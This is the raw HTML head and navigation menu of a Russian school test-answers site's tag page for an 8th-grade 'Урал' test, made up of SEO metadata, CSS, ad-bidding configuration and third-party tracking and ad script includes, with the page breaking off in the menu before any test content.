

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass
body_size: 14673
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами “Урал” 8 класс</title>
<meta name="description" content="Все вопросы и ответы на тест “Урал” 8 класс." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами “Урал” 8 класс" />
<meta property="og:description" content="Все вопросы и ответы на тест “Урал” 8 класс." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass","url":"https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass","name":"Тест с ответами “Урал” 8 класс","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Урал” 8 класс.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-ural-8-klass#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами “Урал” 8 класс"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1069" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-ural-8-klass tag-1069" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
